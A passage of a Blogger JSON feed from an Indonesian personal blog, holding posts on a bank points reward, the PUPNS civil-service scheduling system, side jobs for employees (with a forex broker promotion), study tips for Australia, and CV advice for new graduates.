Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"79"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-3169384361770509484"},"published":{"$t":"2016-01-05T00:22:00.001+07:00"},"updated":{"$t":"2016-01-05T00:46:06.958+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"2 online event double reward"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\"\u003E\nJadi ingat event online dahulu kala atas kejadian event online barusan. Barusan ikut partisipasi (meskipun bukan jadi pemenang) \u003Ca href=\"http:\/\/hafid.junaidi.my.id\/2015\/12\/pemenang-500-fp-akhir-tahun-2015.html\"\u003Eevent mandiri fiesta poin akhir tahun\u003C\/a\u003E\u0026nbsp;2015, sebagai penggembira saja (karena poin jauh dari rata-rata \u003Ca href=\"http:\/\/hafid.junaidi.my.id\/2015\/12\/keberuntungan-lelang-fiestapoin.html\"\u003Epemenang lelang\u003C\/a\u003E) syukur alhamdulillah dapat reward dobel dari bank mandiri (berharap tidak dicabut) yang seharusnyadapat reward 500fp ternyata barusan tak cek malah dapat 1000fp. Jadi ingat partisipasi tahun 2010 lalu pada \u003Ca href=\"http:\/\/hafid.junaidi.my.id\/2010\/11\/mobil-keluarga-ideal-terbaik-indonesia.html\"\u003Eevent Toyota Seo Award\u003C\/a\u003E dimana yg seharusnya dapat 1 T-shirt alhamdulillah malah dapat kiriman 2 kali dengan ukuran beda sehingga bisa serimbitan dengan istri. Harapannya sih semoga tidak dicabut\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/3169384361770509484\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2016\/01\/2-online-event-double-reward.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/3169384361770509484"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/3169384361770509484"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2016\/01\/2-online-event-double-reward.html","title":"2 online event double reward"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14713226183975080679"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Batu, Batu"},"georss$point":{"$t":"-7.8830647 112.53345"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-5370427962029119465"},"published":{"$t":"2015-10-13T12:51:00.001+07:00"},"updated":{"$t":"2015-10-13T12:51:23.745+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PNS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Akhirnya sistem memaksa antri"},"content":{"type":"html","$t":"He6, masih ingat tulisan kami \u003Ca href=\"http:\/\/hafid.junaidi.my.id\/2015\/09\/budaya-antri-pupns.html\"\u003EBudaya Antri PUPNS\u003C\/a\u003E\u0026nbsp;yang kami tulis sekitar 2 bulan yang lalu? dan ternyata itu akhirnya terespon entah sengaja ataupun tidak (mengingat tulisan tersebut dibaca lebih dari 250 kali oleh netter) oleh pembuat program\/ kebijakan PUPNS dengan penjadwalan. Ya cara itu memang lebih baik untuk mengakali bandwith server yang tentu saja terbatas. Berikut gambaran jadwal PUPNS yang diberikan\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAWxtPCugL3yjsYraepgDNrJA7_kdBgUa_1qMmIO3n7bw8dCZxAkod9vvNlNVUEoE56Tih1SyVitgsFpAt8rvFIkp6si73wRM-0U2QtRvMT21xN03oCMJ7W0EfvfSwiOlFYh3sxqqud7Y\/s1600\/jadwal_01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAWxtPCugL3yjsYraepgDNrJA7_kdBgUa_1qMmIO3n7bw8dCZxAkod9vvNlNVUEoE56Tih1SyVitgsFpAt8rvFIkp6si73wRM-0U2QtRvMT21xN03oCMJ7W0EfvfSwiOlFYh3sxqqud7Y\/s320\/jadwal_01.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u0026nbsp;Nah contoh milik saya probadi seperti gambar di bawah\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6c0OTlhJ02h6EmxhtyudpOpZDn9euBbTafJ2kQQPh_10FeB8zCPgmxZf5w7j9jAFFCRCGe3J-CX6Y1uVan1HWT5Y6niwQaq7op79W_1zwvlf88T8CXTd-3_X6gUb6muAVN-GkfwOjD50\/s1600\/jadwal_02.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6c0OTlhJ02h6EmxhtyudpOpZDn9euBbTafJ2kQQPh_10FeB8zCPgmxZf5w7j9jAFFCRCGe3J-CX6Y1uVan1HWT5Y6niwQaq7op79W_1zwvlf88T8CXTd-3_X6gUb6muAVN-GkfwOjD50\/s320\/jadwal_02.jpg\" width=\"193\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/5370427962029119465\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2015\/10\/akhirnya-sistem-memaksa-antri.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/5370427962029119465"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/5370427962029119465"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2015\/10\/akhirnya-sistem-memaksa-antri.html","title":"Akhirnya sistem memaksa antri"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17650709391683668186"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAWxtPCugL3yjsYraepgDNrJA7_kdBgUa_1qMmIO3n7bw8dCZxAkod9vvNlNVUEoE56Tih1SyVitgsFpAt8rvFIkp6si73wRM-0U2QtRvMT21xN03oCMJ7W0EfvfSwiOlFYh3sxqqud7Y\/s72-c\/jadwal_01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-3999262101438317108"},"published":{"$t":"2015-08-28T16:38:00.006+07:00"},"updated":{"$t":"2015-08-28T16:38:58.302+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Usaha Sampingan untuk Karyawan, Lumayan ‘Nambah Budget Liburan’!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-7hgT2bidQ5aDUG5f5P5NWWgkXxNB4aYy6gmzrHWWCtfjDN-a1cKvW_FwPr3gYpLbPEEuQPTELCn-5zMSdMpnDisTpr3eMVLrfsy9DPfPAT_sa_xywo-su5iyoVu2svh9Xl1OiBzS-6Q\/s1600\/tips-bisnis-sampingan.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"153\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-7hgT2bidQ5aDUG5f5P5NWWgkXxNB4aYy6gmzrHWWCtfjDN-a1cKvW_FwPr3gYpLbPEEuQPTELCn-5zMSdMpnDisTpr3eMVLrfsy9DPfPAT_sa_xywo-su5iyoVu2svh9Xl1OiBzS-6Q\/s200\/tips-bisnis-sampingan.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nSiapa bilang karyawan harus ‘berpangku’ hanya pada gaji semata? Faktanya \n\nada banyak opsi usaha sampingan untuk karyawan guna menambah \n\npenghasilan. Ya, hitung-hitung lumayan ‘nambah budget liburan’, syukur-\n\nsyukur kalau ternyata melebihi gaji sebulan kamu. Siapa sih yang tidak mau \n\npunya penghasilan berlipat-lipat?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNah, jangan cuma mimpi saja! Kamu bisa kok menambah penghasilan dengan \n\nberagam usaha sampingan. Sesuaikan dengan keterampilan kamu atau bahkan \n\nmungkin hobi terpendam yang kamu miliki selama ini. \u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\n\nPenasaran apa saja contoh usaha sampingan untuk karyawan yang layak kamu \n\ncoba? Yuk, lihat beberapa poin berikut ini:\u003Cbr \/\u003E\nBeragam Usaha Sampingan untuk Karyawan\u003Cbr \/\u003E\n1. Guru les privat\u003Cbr \/\u003E\nKalau kamu punya ilmu di bidang pelajaran tertentu, mengapa tidak \n\nmembaginya? Daripada ‘terbuang ‘ begitu saja, kamu bisa mengingat kembali \n\npelajaran-pelajaran semasa sekolah atau kuliah. Apalagi kalau kamu memang \n\npunya passion dalam mengajar. Jadi guru les privat juga membuat kamu lebih \n\nleluasa karena jadwalnya yang fleksibel.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. Jualan kue\u003Cbr \/\u003E\nKalau kamu jago masak atau bikin kue, tawarkan kreasi masakanmu tersebut \n\npada orang lain. Kamu bisa melakukannya via mouth to mouth atau mungkin \n\nmedia sosial. Mengisi waktu luang di weekend semisal, kamu bisa membuat \n\nkue untuk pesanan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3. Fotografer\u003Cbr \/\u003E\nWah, ada banyak pilihan usaha sampingan untuk karyawan rupanya yang bisa \n\nkamu lakukan dari hobi selama ini. Tidak luput pula termasuk fotografi. Nilai \n\njualnya adalah kalau kamu pintar menghasilkan foto-foto menarik. Nah, kamu \n\nbisa tawarkan jasa ini ke teman-teman atau orang lain yang akan menggelar \n\nacara pernikahan, ulang tahun dan sebagainya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4. Make-up artist\u003Cbr \/\u003E\nJago dandan? Keterampilan kamu untuk make-up dapat kamu jual pula. Atau,\n\nuntuk semakin memantapkan keahlian dan sebagai semacam ‘bukti’, ambil \n\nkursus singat ataupun sertifikasi make-up artist.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5. Membuat web\u003Cbr \/\u003E\nPeluang bisnis pembuatan web ini tergolong cukup besar. Mengingat sekarang \n\nini banyak perusahaan dan usaha yang mulai melirik ranah online, mengapa \n\ntidak memanfaatkan peluang ini? Kamu yang jago di bidang pembuatan web, \n\natau memang adalah karyawan IT maka pergunakanlah kesempatan ini untuk \n\nmencari proyek-proyek sampingan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n6. Bisnis MLM\u003Cbr \/\u003E\nMemang bisnis MLM tidak lagi populer seperti beberapa tahun silam. Tetapi, \n\nkamu bisa tetap mencobanya. Pilih juga produk yang memang bagus dan \n\nkemungkinan besar laku di pasaran. Kalau kamu memang jago berjualan maka \n\nbisnis MLM bisa memberikan keuntungan cukup besar. Plus, tidak jarang \n\nperusahaan MLM memberikan bonus berupa liburan dalam negeri bahkan luar \n\nnegeri.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n7. Trading forex\u003Cbr \/\u003E\nNah, ini adalah salah satu bisnis yang cukup populer beberapa waktu ini. \n\nKoneksi Internet yang semakin lancar dan mudah diperoleh sekarang ini \n\nmenjadikan usaha sampingan ini semakin mudah pula dijalankan. \n\nKeuntungannya juga cukup menggiurkan. Kamu tidak perlu jadi lulusan \n\nekonomi atau akutansi untuk bisa mengecap manisnya bertransaksi mata uang \n\nasing di pasar uang Internasional ini. Ada banyak broker forex yang akan \n\nmembantu kamu untuk sukses dalam trading forex. Salah satu yang paling \n\ndirekomendasikan adalah \u003Ca href=\"http:\/\/id.fibogroup.com\/\"\u003Eid.fibogroup.com\u003C\/a\u003E, perusahaan broker forex yang \n\nsudah berdiri sejak tahun belasan tahun silam yakni tahun 1998. Di \n\nid.fibogroup.com, kamu akan disuguhi berbagai modul forex, akun demo yang \n\nbisa kamu coba untuk simulasi trading dan kemudian benar-benar bertransaksi \n\ndi akun riil.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJadi, bagaimana? Di antara ke-7 pilihan menarik di atas, mana yang kamu pilih \n\nsebagai usaha sampingan kamu sebagai karyawan? Selamat mencoba dan \n\nsukses! Semoga segera bisa liburan dengan uang tambahan kamu itu ya!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/3999262101438317108\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2015\/08\/usaha-sampingan-untuk-karyawan-lumayan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/3999262101438317108"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/3999262101438317108"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2015\/08\/usaha-sampingan-untuk-karyawan-lumayan.html","title":"Usaha Sampingan untuk Karyawan, Lumayan ‘Nambah Budget Liburan’!"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17650709391683668186"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-7hgT2bidQ5aDUG5f5P5NWWgkXxNB4aYy6gmzrHWWCtfjDN-a1cKvW_FwPr3gYpLbPEEuQPTELCn-5zMSdMpnDisTpr3eMVLrfsy9DPfPAT_sa_xywo-su5iyoVu2svh9Xl1OiBzS-6Q\/s72-c\/tips-bisnis-sampingan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-8873859955012313065"},"published":{"$t":"2015-07-11T05:25:00.003+07:00"},"updated":{"$t":"2015-07-11T15:36:00.727+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Langkah Sukses Study di Australia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilkYI49G5xo4REYweKwf6tNX5WtEq_qbTHS1HXglq193oeUCEVetKYYmcEkG1qgL45bo6c6_DYtLbQHMOxMbLkxX5V0JrLI9E23Th9gLa3KUS2TujWddEPBE1Re7iwwi88YcKkclhkb8Y\/s1600\/aus.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilkYI49G5xo4REYweKwf6tNX5WtEq_qbTHS1HXglq193oeUCEVetKYYmcEkG1qgL45bo6c6_DYtLbQHMOxMbLkxX5V0JrLI9E23Th9gLa3KUS2TujWddEPBE1Re7iwwi88YcKkclhkb8Y\/s200\/aus.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nBelajar hingga ke luar negeri memang sangat menarik, serta membanggakan. Terlebih bila tujuan\n\nnegaranya ialah Australia. Australia yang memiliki mutu pendidikan sangat bagus, menjadi salah satu \n\nnegara yang paling di serbu para pelajar Indonesia. \u003Ca href=\"http:\/\/www.idp.com\/india\/studyabroad\/destinations\/australia\"\u003EStudy in Australia\u003C\/a\u003E tentu bukan sebuah perkara \n\nyang mudah, selain di awal semester Anda harus menyesuaikan diri dengan berbagai pola \n\npengajaran Anda juga harus menyesuaikan dengan cara belajar yang harus Anda tempuh.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntuk dapat sukses menempuh pendidikan di Australia, tentu ada beberapa cara yang bisa Anda \n\nlakukan, seperti:\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Col\u003E\n\u003Cli\u003EJangan malu untuk mengutarakan pendapat saat belajar di kampus, mungkin Anda belum \n\nmengetahui bila Australia memiliki tingkat persamaan derajat yang sangat baik. Di sana \n\nsemua masyarakatnya hidup dengan saling menghargai. Saat belajar, Anda tidak perlu malu, \n\nAnda bisa mengutarakan pendapat dan belajar dengan serius,\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EBerani mengaku jika tidak tahu. Kebiasaan ini memang sedikit mencengangkan, bila \n\nkebanyakan dari kita malu mengakui ketidaktahuan, pelajar Australia justru tidak segan-\n\nsegan bertanya tanpa takut untuk kehilangan muka,\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EMendengarkan, bila kita tidak terbiasa mendengar bahasa inggris, saat pertama kali belajar \n\ntentu rasanya akan sedikit bingung untuk mencerna, Anda bisa memasang alat perekam \n\nuntuk menghindari informasi yang terlewatkan,\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EPerbanyak membaca, selain mendengarkan dosen, Anda juga harus memperbanyak \n\nmembaca berbagai ilmu tentang jurusan yang Anda geluti.\u0026nbsp;\u003C\/li\u003E\n\u003C\/ol\u003E\nSelain belajar, saat menempuh pendidikan di negara lain, tidak jarang kita belum terbiasa untuk \n\nmengendalikan pengeluaran. Biaya hidup sangat lah tinggi, banyak pengeluaran yang mungkin tidak \n\nbisa untuk di hindari seperti berbagai keperluan sehari-hari, berbelanja, hingga biaya transportasi. \n\nBahkan sering kali pengeluaran bulanan yang kita gunakan begitu membengkak. Alhasil uang hasil \n\nkiriman atau uang dari beasiswa habis kurang dari waktunya. Oleh sebab itu, jika Anda belum \n\nterbiasa, Anda bisa melakukan penghematan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnda bisa mencari tempat tinggal dengan biaya yang murah. Anda tidak perlu menyewa rumah yang \n\nterlampau mewah bila belum mempunyai uang lebih. Hal terpenting ketika Anda memilih tempat \n\ntinggal ialah kenyamanan, sehingga Anda bisa berfokus untuk belajar. Ketika memilih tempat tinggal \n\nini, Anda bisa tinggal di asrama yang biasanya di sediakan oleh beberapa kampus. Jika memilih \n\nasrama kampus, tentu Anda harus siap untuk berbagi kamar, yang terpenting hanyalah menjaga \n\nprivasi antara satu sama lain. Bila Anda merasa tidak nyaman, Anda bisa memilih tempat tinggal \n\nyang berada di luar kampus, namun Anda harus melakukan pengamatan, seperti jarak dengan \n\nkampus, atau sisi keamanan lingkungan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSetelah Anda memilih tempat tinggal yang sesuai dengan keinginan Anda, Anda harus jeli dalam\n\nmemilih transportasi. Jika Anda memilih jalan kaki, otomatis akan lebih menguras banyak waktu \n\nserta energi, memilih bus umum, tentu akan lebih boros. Jika ini kendala Anda, pilihan yang bisa di \n\nambil ialah membeli sebuah sepeda. Dengan harga yang tidak mahal, sepeda dapat membantu \n\nAnda. Walaupun tidak bisa menjangkau jarak jauh namun sepeda jauh lebih fleksibel, tidak \n\nmembutuhkan bahan bakar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHal terakhir yang bisa membantu penghematan Anda ialah memilih makanan yang lebih sesuai \n\ndengan kantong. Sayuran tentu memiliki harga yang tidak mahal Anda bisa membelinya di pasar \n\nkemudian memasaknya sendiri. Akan jauh lebih murah bukan? menempuh \u003Ca href=\"http:\/\/www.idp.com\/indonesia\/studyabroad\/destinations\/australia\/educationsystem\"\u003Ependidikan di Australia\u003C\/a\u003E \n\nmemang tidak semudah yang di bayangkan. Namun, Anda bisa mendapatkan berbagai macam \n\npelajaran hidup di sini. Asalkan konsisten dalam belajar dan mengatur keuangan."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/8873859955012313065\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2015\/07\/langkah-sukses-study-di-australia.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/8873859955012313065"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/8873859955012313065"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2015\/07\/langkah-sukses-study-di-australia.html","title":"Langkah Sukses Study di Australia"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17650709391683668186"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilkYI49G5xo4REYweKwf6tNX5WtEq_qbTHS1HXglq193oeUCEVetKYYmcEkG1qgL45bo6c6_DYtLbQHMOxMbLkxX5V0JrLI9E23Th9gLa3KUS2TujWddEPBE1Re7iwwi88YcKkclhkb8Y\/s72-c\/aus.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-6558946956526914349"},"published":{"$t":"2015-06-16T20:43:00.000+07:00"},"updated":{"$t":"2015-06-17T15:50:07.163+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Cara Menunjukkan Anda Orang yang Tepat untuk Sebuah Pekerjaan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPC_0GCs-_U9SklwSKFRKBv2zOP4GxkveQxnxnL10cvPADeID07O76eR-w3HE_fSoRVv-g7ctrubfbh0N2J875TSDqXp2yRhU8DP9xFHLjWKD4eDRMku-FEgdZAu3UMtMG41WDDatkZ5Q\/s1600\/job.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"142\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPC_0GCs-_U9SklwSKFRKBv2zOP4GxkveQxnxnL10cvPADeID07O76eR-w3HE_fSoRVv-g7ctrubfbh0N2J875TSDqXp2yRhU8DP9xFHLjWKD4eDRMku-FEgdZAu3UMtMG41WDDatkZ5Q\/s200\/job.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nJika anda saat ini baru saja menyelesaikan kuliah atau sedang merintis karir baru, maka hal yang saat\n\nini mungkin paling mengintimidasi anda tentunya suatu hal yang berkaitan erat dengan pengalaman. \n\nKarena anda mungkin belum memilikinya. Pada dasarnya anda memang tidak dapat menghadirkan \n\nkeajaiban untuk menyulap CV maupun surat lamaran anda menjadi berpengalaman. Namun paling \n\ntidak anda dapat mencoba untuk lebih kreatif yaitu dengan mengikuti beberapa tips seperti berikut \n\nini untuk membantu anda lebih mempercantik serta membuat CV anda lebih meyakinkan digunakan \n\nmelamar salah satu \u003Ca href=\"http:\/\/www.jobs.id\/id\"\u003Einfo lowongan kerja\u003C\/a\u003E yang ada.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EMenerima kenyataan bahwa anda memang tidak berpengalaman\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nKetika anda melamar suatu posisi baru, manajer HRD sebenarnya sudah mengetahui bahwa pribadi \n\nseperti anda memiliki sedikit pengalaman ataukah tidak sama sekali. Maka dari itu sebaiknya terima \n\nsaja kenyataan bahwa anda memang tidak memiliki pengalaman dan manfaatkan hal tersebut untuk \n\nmenjadi sebuah motivasi belajar. Misalnya saja seperti menggunakan kemampuan anda mendapat \n\ngelar bintang kelas karena mampu menyelesaikan puluhan halaman laporan tesis secara mandiri \n\nketika melamar ke sebuah perusahaan PR. Meskipun tidak berkaitan dengan industri PR, akan tetapi \n\nhall semacam ini dapat mengindikasikan besarnya dedikasi anda, komitmen dan keinginan belajar \n\nmaupun berkembang. Dimana kunci besar inilah yang dicari oleh para manajer HRD ketika mereka \n\nmerekrut fresh graduated.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EMenjadikannya sebagai sebuah personal\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nMeskipun anda tidak memiliki pengalaman bekerja, anda tentunya memiliki pengalaman hidup yang \n\ntidak kalah berguna. Jadi, anda tidak perlu takut untuk beragam pengalaman hidup yang sudah anda \n\nalami. Karena ini mengajarkan anda mengenai beberapa hal berharga yang terjadi saat ini. Sebagai \n\nsatu contoh anda merupakan pelajar yang menempuh pendidikan di luar negeri. Menggunakan satu \n\npengalaman tersebut akan membuka mata anda mengenai perbedaan budaya yang ada di dunia ini.\n\nPengalaman personal semacam ini akan menunjukkan tingkat kedewasaan serta manajer yang cukup \n\nbaik tentunya akan memahami dan juga menginginkan hal tersebut pada setiap karyawannya. Anda \n\ndapat menemukan momen yang sudah mengubah hidup anda, buatlah sedikit deskripsi singkat pada \n\nCV maupun surat lamaran anda dan cobalah untuk membicarakan hal tersebut ketika anda diberikan \n\nkesempatan menghadiri proses interview oleh perusahaan tujuan anda.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETemukan link penghubung bagi kemampuan anda\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nJika anda berniat melamar \u003Ca href=\"http:\/\/www.jobs.id\/id\"\u003Elowongan kerja terbaru\u003C\/a\u003E pada suatu posisi, meskipun anda saat ini tidak \n\nmemiliki pengalaman secara khusus pada bidang tersebut. Akan tetapi tentunya terdapat hal yang \n\nmenjadikan anda tertarik melamarnya. Baik itu karena posisi maupun karena perusahaannya. Lebih \n\nbaik lakukan riset mengenai sebuah perusahaan tersebut dan cobalah untuk menemukan kaitannya \n\ndi dalam kehidupan anda serta pengalaman edukasi yang kemungkinan sudah anda lakukan dengan \n\nsebaik mungkin.\n\u003Cbr \/\u003E\nPerusahaan apapun yang anda lamar, baik itu perusahaan fashion, teknologi hingga studio rekaman. \n\nKemungkinan anda tidak mempunyai pengalaman secara langsung pad industri tersebut karena baru \n\nlulus kuliah. Akan tetapi hal yang perlu anda ingat adalah bahwa anda baru saja memulai karir dan \n\nmereka akan lebih tertarik mengenai bagaimana anda menggunakan setiap pelajaran yang selama \n\nini sudah anda pelajari sebagai fondasi yang kuat. Selanjutnya tetaplah profesional dan jujur dalam \n\nmengisi CV anda. Utamakan untuk menjabarkan “pengalaman” yang anda dapatkan selama sedang\n\nmenempuh pendidikan, namun tentunya tanpa membuat diri anda sendiri terlihat arogan di mata\n\npihak perusahaan. kerja yuk!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/6558946956526914349\/comments\/default","title":"Post 